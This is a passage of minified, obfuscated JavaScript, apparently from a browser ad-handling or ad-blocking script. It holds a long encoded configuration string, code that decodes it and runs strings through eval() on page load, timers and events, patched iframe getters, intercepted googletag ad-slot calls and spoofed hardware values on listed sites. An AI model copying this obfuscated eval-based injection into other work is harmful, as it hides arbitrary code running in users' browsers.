t6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9k959w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4i959e9533,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i69p9p9pu4ut5ut9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iuiu9cuyz9i9euip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiulu79r9iuiu9cuyz9i9euip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuru99icu8upou9cuyz9i9euiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuru99icu8upou9cuyz9i9euiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5ututut9k959w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiu9cuyz9iuipurujujou9ui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4pu7l9rzu7u6uiu49p9pl6959p9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4pu7l9rzu7u6uiu49p9pl6959p9w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4u9cuyz9iuiu49p9pl6959p9w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4pu7l9rzu7u6uiu4959plu49p9p9w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4u6oo92oujduiujou69r9w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4ujo9icu2oujuicuj9iou9o9r9i9w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4unuruj8uqcou6uicujku79w3,969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4u6oo92oujduiujou69r9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u4utull190u6cd9izu3909e9p9p9n190kupu7ur9iu390upok9i19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiu9cuyz9iuipurujujou9ui69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9k59w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4iuxii33,969wuru89icuqo9wu3kurup9ro,9w9iourd9r9wu3969wcd9wu39wur9rui9iourd9rui9e9w,9wuluruyo7d9wu39w9eut56uxi9w33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuru99icu8upou9cuyz9i6uiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuru99icu8upou9cuyz9i6uiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu4u4u4uxiu49w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iuiu9cuyz9i6uip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiulu79r9iuiu9cuyz9i6uip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5ututut9k59w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiu9cuyz9iuipurujujou9uiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu89289w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4pu7l9rzu7u6uiu49p9pl9e9p9puiu99w3uw,9wur9i9iu9cpq9io9r9wu39zuw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiu9cuyz9iuipurujujou9uiu49w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9kut9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4i959e533,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i5iu49k9ki9e959w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iuiu9cuyz9iu4uip9ikuiu49p9pl59p9p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiulu79r9iuiu9cuyz9iu4uip9ikuiu49p9pl59p9p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuru99icu8upou9cuyz9iu4uiurouiu49p9pui59p9p9w,9w9rupu79i7d9wu39wodurcup8uiuru99icu8upou9cuyz9iu4uiurouiu49p9pui59p9p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5i9eutut69w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiu9cuyz9iuiu6cujuy9w,9wu6cd9iz9wu39e59p,9wzocuyz9i9wu359p9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyu8u7uj9iouj9i9r90uo909rou89icu7uj9zu8upur9r9rucv9wu8ouj9iou99e9p9k9pv9wuw9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9wsuru99icu8upoug9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9euxux9p9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu8u7uj9iouj9i9r90uo909rou89icu7uj4u8ouj9iou99e9p9k9p90uo90dcuq9zu8upur9r9rucv9wu7q9iuiu9cuyz9iuiurd90u9ourduiurduiu6cujuyv9wuw9w,9wu9ounu7uqo9wu39iu9qo3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wulu79rc9icu7uju390kclod1909iu7ulu3906u49kull190u9cuyz9iu390959p9n190unuru9uycuj9bu9cuyz9iu3909but69pull190u29bcujdolu39059p9p19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiu9cuyz9iuiu6cujuy9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9k9k9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4i959eut33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu4u4u4ux9pi9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8su6cujuyuiu9cuyz9iuiur9ikui9e69pl59p9p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiu6cujuyuiu9cuyz9iuiur9ikui9e69pl59p9p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiu9cuyz9iu6cujuyuiuroui9e59pui59p9p9w,9w9rupu79i7d9wu39wodurcup8uiu9cuyz9iu6cujuyuiuroui9e59pui59p9p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utututi9p9w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouipu79i9iu7unuidurpupo9w,9wu6cd9iz9wu3569p,9wzocuyz9i9wu3u4ux9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj4ur9rcdouiupok9i90uo90dcuq4uru99icu8upouiujou69ro9iu890uo90dcuq4uyuyuidurpupouipu7l9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj4ur9rcdouiupok9i90uo90dcuq4uru99icu8upouiujou69ro9iu890uo90dcuq4uyuyuidurpupouipu7l9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390ux9pull190u6cd9izu390utux9pull190u7uqou9kupu7u6u390zcddouj19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wdurpupo9wu3969wu6cduyo9i7d9wu39whupi9eelufup9w,9w9rou9uqcu8o9wu39wodurcup84u8u7492u9surd9b9rzcoupd9e9w,9wpoku7u9o9x9iunup9wu39w09r9i8upouopu7d896ku7uj9i9bkuruncup8u3909xoupuqo9icu8urroqo9bjcuyz9i,v9wgululupo90f9q9091u79izcu890rou7v9w,90v9wuzurupuyquj9091u79izcu8v9w,90v9w%EB%A7%91%EC%9D%8090%EA%B3%A0%EB%94%95v9w,90v9w9qu79iqunv9w,90v9w%EB%8F%8B%EC%9B%80v9w,[base64]%EB%8B%B9%EC%8B%A0%EC%9D%8490%EC%9C%84%ED%95%9C0pu9suo%EB%A7%9E%EC%B6%A490%EB%89%B4%EC%8A%[base64],9w9r9i8upo9wu39wu6cd9izu39059eiull190dc9rulupur8u390cujupcujo9bpupu7u89219w,9wc9rufo9rulu7uj9rcuqo9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouipu79i9iu7unuidurpupo9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39woujupculupo9w,9wulur9iz9wu39ws666ux9k5uxut55u4sodurcup8uigu99icu8upouiu0u79i9iu7unui569plu4ux9p9w,9w9rupu79i7d9wu39wuyul9i9bulur9r9rpuru8929e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utututiu49w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouipu79i9iu7unuipurujujou9ui9e9w,9wu6cd9iz9wu3utux9p,9wzocuyz9i9wu39e959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4uru99icu8upouiujou69ro9iu890uo90dcuq9zu8upur9r9rucv9wkup90unpux9pv9wuw90uo90dcuq4uyuyuiutux9pl9e959p9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4uru99icu8upouiujou69ro9iu890uo90dcuq9zu8upur9r9rucv9wkup90unpux9pv9wuw90uo90dcuq4uyuyuiutux9pl9e959p9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190u6cd9izu390utux9pull190zocuyz9iu3909e959pull190unuru9uycuj9bpu79i9iu7unu390ux9pull190kupu7ur9iu390upok9i19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouipu79i9iu7unuipurujujou9ui9e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39woujupculupo9w,9wulur9iz9wu39ws666ux9k5uxut55u4sodurcup8uigu99icu8upouiu0u79i9iu7unui9euiutux9pl9e959p9w,9w9rupu79i7d9wu39wuyul9i9bulur9r9rpuru89269w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i69put9e9ku4ut9e9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8scunulu7u99iuiulu79r9iuipu79i9iu7unuip9ikuiutux9pl9e959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uicunulu7u99iuiulu79r9iuipu79i9iu7unuip9ikuiutux9pl9e959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuru99icu8upopu79i9iu7un9euiurouiutux9pui9e959p9w,9w9rupu79i7d9wu39wodurcup8uiuru99icu8upopu79i9iu7un9euiurouiutux9pui9e959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utututiux9w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouipu79i9iu7unuiupourdou9pu7uru9d9w,9wu6cd9iz9wu3iut9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7ujyur9rcdouipu79i9iu7un9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9wsuru99icu8upo9rug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu8u7uj9iouj9i9r90uo909rou89icu7ujypu7l9rzu7u6uiiut9pli9p9w,9wu9ounu7uqo9wu39iu9qo3,969w9roupou89iu7u99wu39wdcuqyu8u9c9iou7ui9rupu79iui9e5iut9k6ux9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190u6cd9izu390iut9pull190u7uqou9kupu7u6u390zcddouj190unuru9uycuju390urq9iu7190unuru9uycuj9bpu79i9iu7unu390ux6ull190u8upouru9u390pu79iz19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouipu79i9iu7unuiupourdou9pu7uru9d9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39woujupculupo9w,9wulur9iz9wu39ws666ux9k5uxut55u4sodurcup8uigu99icu8upouiu0u79i9iu7unuijourdou9pu7uru9duiiut9pl6959p9w,9w9rupu79i7d9wu39wuyul9i9bulur9r9rpuru892u49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i69p9p9pu4i6u49w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iuiupourdou9pu7uru9duip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiulu79r9iuiupourdou9pu7uru9duip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiupourdou9pu7uru9duiurouiiut9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiupourdou9pu7uru9duiurouiiut9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utututi959w33uw3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549eux59w3";if(18===e[t(801)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(551);return n}catch(e){const n=t(1256)[t(1649)](e);return l.A[t(2244)](n),(0,L.Pf)(n,new URL(F.A[t(2520)])[t(1322)],(async e=>await l.A[t(1481)](t(516),e))),null}},r=(t,e,n,r)=>{const i=a1v;t[i(719)]((t=>i(728)===t[i(766)]||i(2573)===t[i(766)]&&e||i(2088)===t[i(766)]&&e&&n||i(2892)===t[i(766)]&&!e))[i(1159)]((t=>(t=>{const e=i;try{const n=t[e(623)][e(431)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,N.Wq)({protectUrlContext:r,url:n,endpoint:F.A[e(2520)]})))[e(431)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1570)]&&z(n),t[e(1243)]&&window[e(1378)]((()=>z(n)),t[e(1243)][e(318)]),t[e(2426)]&&window[e(2841)](t[e(2426)][e(1591)],(()=>z(n)))}catch(t){console[e(2244)](t)}})(t)))},z=u=>{const GM=a1v;try{eval(u)}catch(t){F.A[GM(186)]&&console[GM(2244)](GM(3450),t)}}},7177:(d,k,M)=>{"use strict";const GF=a1v;M.d(k,{Hz:()=>r,b9:()=>R,bb:()=>t,hQ:()=>G});var F=M(8486),X=M(3351),I=M(6);const N=GF(2590),L={querySelectorAll:()=>[]},l={postMessage:()=>null,document:L,parent:window};function R(){const t=GF;X.A[t(2458)]();const e=Object[t(2119)](HTMLIFrameElement[t(1825)],t(3492));Object[t(2572)](HTMLIFrameElement[t(1825)],t(3492),{get:function(){const n=t;if(this[n(2305)](N))return l;for(var r=arguments[n(801)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(926)][n(1955)](this,...i)}});const n=Object[t(2119)](HTMLIFrameElement[t(1825)],t(479));Object[t(2572)](HTMLIFrameElement[t(1825)],t(479),{get:function(){const e=t;if(this[e(2305)](N))return L;for(var r=arguments[e(801)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(926)][e(1955)](this,...i)}})}function r(t){t[GF(3408)](N,"")}function z(){const t=GF,e=navigator[t(1265)][t(1772)]();return![t(2185),t(2023),t(849),t(3071),t(153),t(2312)][t(496)]((n=>e[t(2684)](n)))&&[t(1253),t(945)][t(496)]((n=>e[t(2684)](n)))}function u(t,e){return(0,I.c)(((n,r)=>{const i=a1v;let o=0;t[i(1159)]((s=>{const a=i;s[a(1602)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(801)]&&n(!1)}))[a(1668)](r)}))}))}function G(t){const e=GF,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1740)](t));)r[e(769)](t[e(2356)](i,o[e(715)])),r[e(769)](K(o[1])),i=o[e(715)]+o[0][e(801)];return r[e(769)](t[e(2356)](i)),r[e(2796)]("")}function K(f){const GG=GF;try{const n=eval(f);return null===n?GG(3481):void 0===n?GG(3077):n[GG(2363)]()}catch(t){return console[GG(2244)](t),t[GG(2363)]()}}function t(t){const e=GF;[e(1296),e(2437),e(837),e(375),e(845),e(1468),e(629),e(794),e(2530),e(2490),e(3343)][e(496)]((t=>location[e(1322)][e(3406)](t)))&&Object[e(2572)](t,e(2516),{get:function(){return 8}})}const i=(t,e,n)=>{const r=GF;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1612)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1057)][t]=e,o),clearTargeting:()=>(i[r(1057)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1057)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1545)](i[r(1057)]),getTargetingMap:()=>i[r(1057)],setForceSafeFrame:t=>o};return o};function J(t){const e=GF;window[e(1212)]=window[e(1212)]||{},window[e(1212)][e(2460)]=window[e(1212)][e(2460)]||[];const n=function(){const n=e,r=window[n(1212)][n(563)];window[n(1212)][n(563)]=function(e,o){const s=n;if(o===window[s(1212)][s(1638)][s(2290)][s(2994)]||t[s(496)]((t=>e[s(1772)]()[s(2684)](t[s(1772)]()))))return F.A[s(186)](s(250),e),i(e,s(1612),s(3485));for(var a=arguments[s(801)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(1955)](this,e,o,...c)}};try{window[e(1212)][e(2460)][e(2102)](n)}catch(t){F.A[e(2244)](e(1373)+t),window[e(1212)][e(2460)][e(769)](n),window[e(1212)][e(2460)][e(769)]((()=>{const t=e,n=window[t(1212)][t(2098)]()[t(2734)]()[t(719)]((e=>e[t(1685)]()))[t(719)]((e=>e[t(851)]()[t(1772)]()[t(2684)](t(3485))));n[t(801)]>0&&(F.A[t(186)](t(539)+n[t(453)]((e=>e[t(851)]()))[t(2796)](", ")),window[t(1212)][t(2235)](n))}))}}function Y(t){const e=GF;if(0===t[e(801)])return;window[e(1212)]=window[e(1212)]||{},window[e(1212)][e(2460)]=window[e(1212)][e(2460)]||[];const n=function(){const n=e,r=window[n(1212)][n(2683)];window[n(1212)][n(2683)]=function(e,o,s){const a=n,c=t[a(719)]((t=>e[a(2684)](t)));if(c[a(801)]>0)return F.A[a(186)](a(3064),e,a(1033),c[a(2796)](", 